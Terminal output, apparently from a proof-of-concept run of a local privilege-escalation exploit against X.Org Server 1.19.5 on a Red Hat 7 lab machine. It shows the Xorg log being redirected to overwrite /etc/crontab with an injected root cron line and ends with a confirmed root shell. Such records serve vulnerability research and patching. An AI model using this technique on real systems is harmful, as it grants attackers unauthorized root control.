 [bolo@redhat7-lab ~]$ python poc.py
[*] Waiting for bolo to connect to the console
[*] OK --> bolo console opened
[*] Building root shell wait 2 minutes
[*] crontab overwritten
X.Org X Server 1.19.5
Release Date: 2017-10-12
X Protocol Version 11, Revision 0
Build Operating System:  2.6.32-696.18.7.el6.x86_64
Current Operating System: Linux redhat7-lab 3.10.0-862.el7.x86_64 #1 SMP
Kernel command line: BOOT_IMAGE=/vmlinuz-3.10.0-862.el7.x86_64 root=/dev
=rhel/root rd.lvm.lv=rhel/swap rhgb quiet LANG=en_US.UTF-8
Build Date: 13 February 2018  02:39:52PM
Build ID: xorg-x11-server 1.19.5-5.el7
Current version of pixman: 0.34.0
        Before reporting problems, check http://wiki.x.org
        to make sure that you have the latest version.
Markers: (--) probed, (**) from config file, (==) default setting,
        (++) from command line, (!!) notice, (II) informational,
        (WW) warning, (EE) error, (NI) not implemented, (??) unknown.
(++) Log file: "crontab", Time: Fri Nov  9 10:48:11 2018
(==) Using config directory: "/etc/X11/xorg.conf.d"
(==) Using system config directory "/usr/share/X11/xorg.conf.d"
_FontTransOpen: Unable to Parse address * * * * * root /tmp/shell
[*] Xorg killed
(II) Server terminated successfully (0). Closing log file.
[*] Don't forget to cleanup /etc/crontab and /tmp dirs
sh-4.2# id && whoami
uid=0(root) gid=0(root) gruppi=0(root),1001(bolo)
root
sh-4.2#